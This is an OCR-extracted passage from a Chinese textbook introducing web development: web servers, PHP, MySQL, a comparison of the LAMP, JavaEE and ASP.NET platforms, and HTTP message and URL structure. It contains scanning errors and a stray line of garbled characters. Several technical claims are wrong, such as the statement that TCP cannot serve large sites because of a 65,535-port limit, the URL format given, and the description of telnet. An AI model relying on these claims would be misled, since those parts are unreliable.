

图 1-7 使用 JavaScript 取出客户端时间并显示

#### 1.2.5 Web 服务器



Web 服务器的主要功能是提供网上信息浏览服务。所有网页的集合被称为网站, 网站也只有发布到网上才能被他人访问到。所以开发人员需要将写好的网站上传到一 台 Web 服务器「Web Server, 也称为 WWW (World Wide Web) 服务器]上, 并保存 到 Web 服务器所管理的文档根目录中,才能完成对网站的发布,如图 1-8 所示。如果 将开发人员的个人计算机连入网络,也可以把它制作成一台 Web 服务器,只不过效率 会很低,但可以作为开发阶段的实验环境。WWW是 Internet 的多媒体信息查询工具,

是 Internet 上近年才发展起来的服务, 也是发展最快和目前应用得最广泛的服务。正是因为有了 WWW 工具,才使得近年来 Internet 迅速发展, 且用户数量飞速增长。





图 1-8 Web 服务器的功能展示

通俗地讲, Web 服务器传送页面使浏览器可以浏览, 然而应用程序服务器提供的是客户端应用程 序可以调用的方法。确切一点说, Web 服务器专门处理 HTTP 请求, Web 服务器可以解析 HTTP 协议。 当 Web 服务器接收到一个 HTTP 请求后,会返回一个 HTTP 响应,例如送回一个 HTML 页面。为了 处理一个请求, Web 服务器可以响应一个静态页面或图片, 进行页面跳转, 或者把动态响应的产生委 托给一些其他的程序,例如 PHP 脚本、CGI、JSP (Java Server Pages)脚本、Servlets、ASP (Active Server Pages)脚本,或者一些其他的服务器端技术。无论它们的目的如何,这些服务器端的程序通常产生一 个 HTML 响应来让浏览器可以浏览。

"发送服务请求"是什么意思呢?答案很明确,是客户端想要得到某个服务(例如,想浏览网页), 而向服务器发送的请求: 服务器在收到请求之后, 就会将请求的结果反馈给请求的客户端, 这样就构 成了一个完整的流程。服务器不知疲倦地工作,不停地响应来自于任何地方的不同服务请求,在权限 允许的情况下将数据源源不断地发送出去。有人会问: 那么多的用户同时对服务器提出服务请求, 各 自请求不尽相同, 服务器该如何分辨, 怎么能保证不出差错呢? 这一点无须担心, Web 服务器端的软 件使用独一无二的连接技术, 可以精确分辨每个用户的具体请求, 绝对不会出错。可以想象, 如果许 多人同时对某台服务器提出服务请求,服务器的负荷是很重的,所以作为 Web 服务器的计算机一般配 置都比较高,大都需要使用小型机以上的机型。

在 Internet 中, Web 服务器和浏览器通常位于两台不同的机器上, 也许它们之间相隔千里。然而, 在本地情况下也可以在一台机器上运行 Web 服务器软件,再在这台机器上通过浏览器浏览它的 Web 页面。访问远程或本地 Web 服务器之间没有什么差别, 其工作原理是不变的。目前可用的 Web 服务 器有很多, 最常用的是 Apache、NGINX、IIS、Tomcat 及 WebLogic 等。本书主要介绍 Apache 服务器, 它是世界使用排名第一的 Web 服务器, 可以运行在几乎所有广泛使用的计算机平台上。它是开源软件, 不断有人来为它开发新的功能、新的特性、修改原来的缺陷。Apache 服务器的特点是简单、快速、性 能稳定。

#### $1.2.6$ 服务器端编程语言

服务器端编程语言是提供访问商业逻辑的途径以供客户端应用的程序,是需要通过安装应用服务 器解析的,而应用服务器又是 Web 服务器的一个功能模块,需要和 Web 服务器安装在同一个系统中。 所以服务器端编程语言是用来协助 Web 服务器工作的编程语言, 也可以说是对 Web 服务器功能的扩 Script ngine 展, 并外挂在 Web 服务器上一起工作, 用在服务器端执行并完成服务器端的业务处 理功能。当 Web 服务器收到一个 HTTP 请求时, 就会将服务器下这个用户请求的文 件原型响应给客户端浏览器, 如果是 HTML 或是图片等浏览器可以解释的文件, 浏 览器将直接解释,并将结果显示给用户: 如果是浏览器不认识的文件格式, 则浏览器 将解释成下载的形式,提示用户下载或是打开。如果用户想得到动态响应的结果,就

要委托服务器端编程语言来完成了。例如,网页中的用户注册、信息查询等功能,都需要对服务器端 的数据库里面的数据进行操作。而 Web 服务器本身不具有对数据库操作的功能,所以就要委托服务器 端程序来完成对数据库的添加和查询工作,并将处理后的结果生成 HTML 等浏览器可以解释的内容, 再通过 Web 服务器发送给客户端浏览器。服务器端编程语言的基本功能如图 1-9 所示。



图 1-9 服务器端编程语言的基本功能

服务器端脚本编程语言种类也不少, 常用的有 Microsoft 的 ASP、Sun 公司的 JSP 和 Zend 的 PHP, 本书主要介绍比较流行的 PHP 后台脚本编程语言。PHP 是一种创建动态交互性站点的强有力的服务器 端脚本语言,它是免费的,并且使用非常广泛。同时,对于像微软 ASP 这样的竞争者来说,PHP 无疑 是另一种高效率的选择。PHP极其适合网站开发,其代码可以直接嵌入 HTML 代码中。PHP 语法非 常类似于 Perl 语言和 C 语言。它常常搭配 Apache 一起使用, 也可以工作在 Windows 的微软 IIS 平 台上。

#### 数据库管理系统 127



如果需要快速、安全地处理大量数据,则必须使用数据库管理系统。现在的动态 网站都是基于数据库的编程,任何程序的业务逻辑实质上都是对数据的处理操作。数 据库通过优化的方式,可以很容易地建立、更新和维护数据。数据库管理系统是 Web 开发中比较重要的构件之一, 网页上的内容几乎都来自数据库。数据库管理系统也 是一种软件,可以和 Web 服务器安装在同一台机器上,也可以不在同一台机器上安装, 但都需要通过网络相连接。数据库管理系统负责存储和管理网站所需的内容数据, 例

如,文字、图片及声音等。当用户通过浏览器请求数据时,在服务器端程序中接收到用户的请求后, 在程序中使用通用标准的结构化查询语言(SOL)对数据库进行添加、删除、修改及查询等操作,并 将结果整理成 HTML 发回到浏览器上显示。数据库的功能和 Web 的操作形式如图 1-10 所示。




图 1-10 数据库的功能和 Web 操作形式

数据库管理系统也有很多种,都是使用标准的 SOL 语言访问和处理数据库中的数据。例如, Oracle、 MySQL、Sybase、SQL Server、DB2、Access 等软件。本书主要介绍 MySQL 数据库管理系统。MySQL 是一个 SOL 关系式数据库, 是一个真正多用户、多线程的 SOL 数据库服务器, 和 PHP 一样都是开源 免费的软件。其主要特点是执行效率与稳定性高、操作简单、易用, 所以用户众多, 同时也提供网页 形式的操作 phpMyAdmin 管理界面和多种图形管理界面, 管理方便。MySQL 和 PHP 是真正的黄金组 合, 是网站开发首选的数据库管理系统。

# 几种主流的 Web 应用程序平台



动态网站应用程序平台的搭建需要使用 Web 服务器发布网页, 而 Web 服务 器软件又需要安装在操作系统上, 并且动态网站都需要使用脚本语言对服务器端 进行编程,所以也要在同一台服务器中为 Web 服务器捆绑安装一台应用程序服务 器,用于解析服务器端的脚本程序。另外,现在开发的动态网站都是基于数据库 的,需要将网站内容存储在数据库中,所以也需要为网站选择一款合适的数据库 管理软件。这样, 一个动态网站服务器平台的最少组合包括: 操作系统+Web 服

务器+应用服务器+数据库。网站开发平台中的每个组件都有多种可以选择的软件,例如,操作系统可 以使用 UNIX、Linux、Windows 等, 根据不同的像 ASP、JSP 和 PHP 等脚本语言选择对应的应用服务 器, 数据库和 Web 服务器更是众多。所以搭建一个优秀的网站服务器平台往往要根据企业的需要而定, 有时甚至由个人的爱好和需要决定,当然更要考虑部署费用、安全机制、性能及管理维护等因素。

#### Web 应用程序开发平台对比分析  $1.3.1$

目前, 网站服务器平台比较常见的有 ASP.NET、JavaEE 和 LAMP 三种: ASP.NET 的服务器端操 作系统使用的是微软的 Windows, 并且需要安装微软的 IIS 网站服务器, 数据库管理系统通常使用微 软的 SQL Server, 而服务器端编程语言也使用微软的 ASP 技术, 就是 ASP.NET 动态网站软件开发平 台; JavaEE 的服务器端操作系统使用 UNIX, 并在 UNIX 操作系统上安装 Tomcat 或 WebLogic 网站服 务器, 数据库管理系统使用 Oracle 数据库, 服务器端编程语言使用 Sun 公司的 JSP 技术, 就是 JavaEE (Java Enterprise Edition) 动态网站软件开发平台; LAMP 的服务器端操作系统使用开源的 Linux 系统, 在 Linux 操作系统上安装自由软件 Apache 网站服务器, 数据库管理系统也使用开源的 MySQL 软件,

服务器端脚本编程语言使用开源软件 PHP 技术, 就是 LAMP 动态网站软件开发平台。

#### 1. ASP.NET 开发平台

ASP.NET 是 Windows Server+IIS+SQL Server+ASP 组合, 所有组成部分都是基于微软的产品。它 的优点是兼容性比较好, 安装和使用比较方便, 不需要太多的配置; 而且简单易学, 拥有很大的用户 群, 也有大量的学习文档: 开发工具强大而多样, 易用、简单、人性化。ASP.NET 也有很多不足: 由 于 Windows 操作系统本身存在问题, ASP.NET 的安全性、稳定性、跨平台性都会因为与 Windows NT 的捆绑而显现出来: 使用 ASP.NET 平台开发的网站软件, 外部攻击时可以取得很高的权限而导致网站 瘫痪或者数据手失: 无法实现跨操作系统的应用, 也不能完全实现企业级应用的功能, 不适合开发大 型系统: Windows 和 SOL Server 软件的价格也不低, 平台建设成本比较高。

#### 2. JavaEE 开发平台

JavaEE 是一个开放的、基于标准开发和部署的平台, 是基于 Web 的、以服务器端计算为核心的、 模块化的企业应用。由 Sun 公司领导着 JavaEE 规范和标准的制定, 但同时很多公司如 IBM、BEA 也 为该标准的制定贡献了很多力量。JavaEE 开发架构是 UNIX+Tomcat+Oracle+JSP 的组合, 是一个非常 强大的组合,环境搭建比较复杂,同时价格也不菲。Java 的框架利于大型的协同编程开发,系统易维 护、可复用性较好, 特别适合企业级应用系统开发, 功能强大。但它非常难学, 开发速度比较慢, 成 本也比较高, 不适合快速开发和对成本要求比较低的中小型应用系统。

#### 3. LAMP 开发平台

LAMP 是 Linux + Apache + MySQL + PHP 的标准缩写。Linux 操作系统、网站服务器 Apache、数 据库 MySOL 和 PHP 程序模块的连接, 形成一个非常优秀的网站数据库的开发平台, 是开源免费的自 由软件,与 JavaEE 和 ASP.NET 架构形成了三足鼎立的竞争态势,是较受欢迎的开源软件网站开发平 台。LAMP组合具有简易性、低成本、高安全性、开发速度快和执行灵活等特点, 使得其在全球发展 速度较快、应用较广,越来越多的企业将平台架构在 LAMP 之上。不管是不是专业人士,皆可以利用 LAMP平台工具来设计和架设网站及开发应用程序,目前主流的网站都在使用LAMP作为自己的系统 运行平台。

#### 动态网站开发平台技术比较  $1.3.2$

为了简明起见,下面将 LAMP、JavaEE 和 ASP.NET 三种开发平台列表,从几个方面做一下简单 的性能比较,如表 1-1 所示。从表中可以看到三种开发平台形成了三足鼎立的竞争态势,LAMP 架构 优势明显, 这也是企业和个人站开发选择 LAMP 的原因。

| 性能比较 | LAMP                  | JavaEE   | <b>ASP.NET</b> |
|------|-----------------------|----------|----------------|
| 运行速度 | 较快                    | 快        | 一般             |
| 开发速度 | 非常快                   | 慢        | 一般             |
| 运行损耗 | 一般                    | 较小       | 较大             |
| 难易程度 | 简单                    | 难        | 简单             |
| 运行平台 | Linux/UNIX/Windows 平台 | 绝大多数平台均可 | 只有 Windows 平台  |

表 1-1 LAMP、JavaEE、ASP.NET 性能比较



性能比较 LAMP JavaEE ASP.NET 扩展性 好 好 较差 安全性 好 好 较差 应用程度 较广 较广 目前一般 建设成本 非常低 非常高 高

续表



作为一名 Web 开发人员, 必须了解一系列的 Web 处理流程。例如, 浏览器和服务器到底是如何 打交道的?服务器又是如何处理的?浏览器又是如何将网页呈现给用户的?等等。当然,对于新手, 要想彻底弄清楚 Web 中的每个疑惑和细节, 真的需要花一段时间与 Web 进行亲密的接触, 而且不同 的 Web 服务器和服务器端编程语言的实现与处理流程不尽相同。本节将根据 HTTP 协议的有关知识, 介绍一些 Web 开发的本质, 这些都是学习 PHP 等服务器开发语言之前需要了解的技术。

#### HTTP 协议概述  $1.4.1$

HTTP 是超文本传输协议(Hypertext Transfer Protocol)。所谓协议, 就是指双方遵循的规范。HTTP 协议就是浏览器和服务器之间进行"沟通"的一种规范。我们浏览网页、刷微博、上传头像和在网页 中下载资料等,这些最基本的 Web 工作都在使用 HTTP 协议。网络传输的底层都要参考 OSI 七层协议, 接触过 Socket 网络编程的, 还要了解 TCP 和 UDP 这两种使用广泛的通信协议。HTTP 正是 OSI 中的 "应用层的协议",而且是基于 TCP/IP 协议的。如果读者不了解网络的传输原理, 先不用理会这些名词。

既然网络传输已经有了 UDP 和 TCP 这样的协议, 为什么还要衍生出 HTTP 协议呢? 我们来分析 一下。UDP 协议的缺点是安全性差, 显然这很难满足 Web 应用的需要。而 TCP 协议是基于连接和三 次握手的,虽然具有可靠性,但试想一下,普通的 C/S 架构软件,最多上千个客户端同时连接,而 B/S 架构的网站, 几十万人同时在线也是很平常的事儿, 这些 TCP 是搞不定的(最多65 535 个端口)。而 HTTP 协议是基于 TCP 的可靠性连接,也就是在请求之后,服务器端立即关闭连接、释放资源。这样 既保证了资源可用, 也吸取了 TCP 的可靠性的优点。正因为这点, 所以大家通常说 HTTP 协议是"无 状态"的,也就是"服务器不知道客户端干了啥",其实很大程度上是基于性能考虑的。以至于后面课 程一定要学习 Session, 解决 HTTP 协议这种"无状态", 才能有跟踪用户的行为。

HTTP 的发展是万维网协会(World Wide Web Consortium)和 Internet 工作小组(Internet Engineering Task Force)合作的结果,它们最终发布了一系列的 RFC,其中最著名的就是 RFC 2616。RFC 2616 定 义了 HTTP 协议的我们今天普遍使用的一个版本 HTTP 1.1。

HTTP 是一个客户端和服务器端请求和响应的标准, 是 Web 开发的基础, 这是一个无状态的协议, 一次 HTTP 操作称为一个事务,客户机与服务器之间通过请求和响应完成一次会话,如图 1-11 所示。 每次会话中,通信双方发送的数据称为消息。消息分为两种:请求消息和回应消息。其工作过程可分 为 5 步, 如图 1-12 所示。

16



图 1-11 HTTP 请求/响应模型

#### 1. 客户端连接到 Web 服务器

一个 HTTP 客户端(通常是浏览器)与 Web 服务器的 HTTP 端口(默认为80 端口)建立一个 TCP 套接字连接。例如, http://www.ydma.cn。

#### 2. 发送 HTTP 请求

通过 TCP 套接字, 客户端向 Web 服务器发送一个文本的请求报文。一个请求报文由请求行、请 求头部、空行和请求数据 4 部分组成。

#### 3. 服务器接受请求并返回 HTTP 响应

Web 服务器解析请求, 定位请求资源。服务器将资源复本写到 TCP 套接字, 由客户端读取。一个 响应由状态行、响应头部、空行和响应数据 4 部分组成。

#### 4. 释放 TCP 连接

Web 服务器主动关闭 TCP 套接字, 释放 TCP 连接: 客户端被动关闭 TCP 套接字, 释放 TCP 连接。

#### 5. 客户端浏览器解析 HTML 内容

客户端浏览器首先解析状态行, 杳看表明请求是否成功的状态代码。然后解析每一个响应头, 响 应头告知以下为若干字节的 HTML 文档和文档的字符集。客户端浏览器读取响应数据 HTML, 根据 HTML 的语法对其进行格式化,并在浏览器窗口中显示。

对于用户来说,这些过程是由HTTP自己完成的,用户只要用鼠标单击,等待信息显示就可以了。 HTTP 协议可以使浏览器更加高效,使网络传输减少。它不仅保证计算机正确、快速地传输超文本文 档,还确定传输文档中的哪一部分,以及哪部分内容首先显示等,如文本先于图形。这就是用户在浏 览器中看到的网页地址都是以 http://开头的原因。



图 1-12 HTTP 协议信息交互的 5 个过程



## 1.4.2 HTTP 协议结构

Web 开发人员都要了解 HTTP 协议, 而要了解 HTTP, 还有一部分不可忽视的就是 HTTP 消息头。 消息头告诉对方这个消息是做什么的, 消息体告诉对方怎么做。HTTP 规范 1.0 和 1.1 定义了 HTTP 消 息的格式。HTTP 报文由从客户机到服务器的请求和从服务器到客户机的响应构成, 所以 HTTP 消息 分为请求消息和响应消息两类。消息的格式如图 1-13 所示。每个请求消息和响应消息都由三部分组成, 第一部分为请求行或者响应的状态行, 第二部分为消息的头部, 第三部分为消息体部分。消息头部分 和消息体部分使用一个空行进行分隔。



## 1.4.3 HTTP 请求消息

HTTP 请求消息是指从客户机向服务器发出请求时发送给服务器的消息。HTTP 请求消息是这样规 定的: 每一个 HTTP 包都分为 HTTP 头和 HTTP 体两部分, 后者是可选的, 而前者是必需的。例如, 用户 通过表单传给服务器的内容就是 HTTP 体部分,而下面的内容就是看不见的 HTTP 头部内容,如下所示。

. 스 빠 페 쓰 니 TTD 의 회 는 트



这个消息头是普通的 ASCII 文本, 共有5行。当然, 一个 HTTP 请求信息可以不止这么多行, 也 可以只有一行。该请求消息的第一行称为请求行,后续各行都称为头部行。请求行有3个字段:方法 字段、URL 字段、HTTP 版本字段。方法字段有若干个值可供选择, 包括 GET、POST 和 HEAD。HTTP 请求消息绝大多数使用 GET 方法, 这是浏览器用来请求对象的方法, 所请求的对象就在 URL 字段中 标识。本例表明浏览器在请求对象/book/index.html。版本字段在本例中浏览器实现的是 HTTP/1.1 版本。 上例中从第二行开始的是各个头部行。Host:www.brophp.com 头部行定义存放所请求对象的主机。 Connection:close 头部行是在告知本浏览器不想使用持久连接, 所以服务器发出所请求的对象后应关闭 连接。尽管产生这个请求消息的浏览器实现的是 HTTP/1.1 版本, 但它还是不想使用持久连接。 User-agent:头部行指定用户代理,也就是产生当前请求的浏览器的类型。本例的用户代理是 Mozilla/4.0, 它是 Netscape 浏览器的一个版本。这个头部行很有用, 因为服务器实际上可以给不同类型的用户代理 发送同一个对象的不同版本(这些不同版本会用同一个 URL 寻址)。最后, Accept-language:头部行指 出, 如果所请求的对象有简体中文版本, 那么用户宁愿接受这个版本; 如果没有这个语言版本, 那么 服务器应该发送其默认版本, Accept-language:仅仅是 HTTP 的众多内容协商头部之一。

### 1.4.4 HTTP 响应消息

HTTP 响应消息是指服务器向客户机返回的消息, 这个响应的 HTTP 包也分为 HTTP 头和 HTTP 体两部分。每当我们打开一个网页,在上面单击鼠标右键,在弹出的快捷菜单中选择"杳看源文件" 命令, 这时看到的 HTML 代码就是 HTTP 的消息体。那么消息头又在哪里呢? 浏览器不让我们看到这 部分,但我们可以通过一些工具截取数据包来看到它。下面给出一个 HTTP 的响应消息头。





本例中这个响应消息头分为三部分: 第一行是一个起始的状态行, 中间五行是头部行, 最后一行 是一个包含所请求对象本身的附属体。状态行有 3 个字段: 协议版本字段、状态码字段、原因短语字 段。本例的状态行表明, 服务器使用 HTTP/1.1 版本, 响应过程完全正常(也就是说服务器找到了所 请求的对象,并正在发送)。常见的状态消息如表 1-2 所示。



表 1-2 HTTP 响应消息中常见的状态

本例中从第二行开始是各个头部行,其中服务器使用 Connectlon:close 头部行告知客户自己将在发 送完本消息后关闭 TCP 连接: Date:头部行指出服务器创建并发送本响应消息的日期和时间(注意, 这 并不是对象本身的创建时间或最后修改时间,而是服务器把该对象从其文件系统中取出,插入响应消 息中发送出去的时间); Server:头部行指出本消息是由 Apache 服务器产生的, 它与 HTTP 请求消息中



的 User-agent:头部行类似; Last-Nodified:头部行指出对象本身的创建或最后修改日期或时间, 这个头 部对于对象的高速缓存至关重要, 且不论这种高速缓存是发生在本地客户主机上还是发生在高速缓存 服务器主机上; Content-Length:头部行指出所发送对象的字节数; Content-Type:头部行指出包含在附属 体中的对象是 HTML 文本, 对象的类型是由 Content-Type:头部而不是由文件扩展名正式指出的。这里 讨论的用于 HTTP 请求消息和响应消息中的头部仅仅是很小的一部分, HTTP 规范中定义了更多可用 的头部,可以杳阅相关的 RFC 文档讲行更详细的了解。

#### 1.4.5 URL 概述

我们在浏览器的地址栏里输入的网站地址叫作 URL(Uniform Resource Locator, 统一资源定位符), 是对可以从互联网上得到的资源的位置和访问方法的一种简洁的表示,是互联网上标准资源的地址。 互联网上的每个文件都有一个唯一的 URL,它包含的信息指出文件的位置及浏览器应该怎么处理它。 URL 的格式为:

http://<IP 地址>/[端口号]/[路径][?<查询信息>]

URL 就像每家每户都有一个门牌地址一样, 每个网页也都有一个 Internet 地址。当用户在浏览器 的地址栏中输入一个 URL 或是单击一个超链接时, URL 就确定了要浏览的地址, 然后通过 HTTP 将 Web 服务器上站点的网页代码提取出来, 并翻译成漂亮的网页。例如, http://www.vdma.cn/book/ index.html, 它的含义如下。

> http://: 代表超文本传输协议, 通知 ydma.cn 服务器显示 Web 页, 通常不用输入。

> www: 代表一台 Web (万维网) 服务器。

> ydma.cn/: 这是装有网页的服务器的域名, 或站点服务器的名称。

> book/: 是该服务器上的子目录, 就好像我们的文件夹。

> index.html: 是文件夹中的一个 HTML 文件, 也就是网页。

> 如果使用默认端口 80 可以不写, 如果使用非 80 端口则必须在 URL 中指定。

URL 的第一部分 http://表示的是要访问的文件的类型。有时也使用 ftp, 意为文件传输协议, 主要 用来传输软件和大文件(许多做软件下载的网站就使用 ftp 作为下载的网址); 还有用 telenet (远程登 录)的, 主要用于远程交谈, 以及文件调用等, 意思是浏览器正在阅读本地盘外的一个文件, 而不是 一台远程计算机。

## Web 的工作原理

网站是客户端/服务器之间的会话,总是由客户端向服务器发起连接,并发送 HTTP 请求,而服务 器并不会主动联系客户端或要求与客户端建立连接。就好像我们(客户端)打电话订货一样,我们可 以打电话给商家(服务器),告诉他我们需要什么规格的商品(网页),然后商家再告诉我们什么商品 有货、什么商品缺货。这些,我们是通过电话线用电话联系的,而网站则是 HTTP 通过 TCP/IP 连接的。 在 WWW 中, "客户"与"服务器"是相对的概念, 只存在于一个特定的连接期间。以 LAMP 开发平 台为例, 客户端请求服务器的过程如图 1-14 所示。

 $\overline{ }$ 

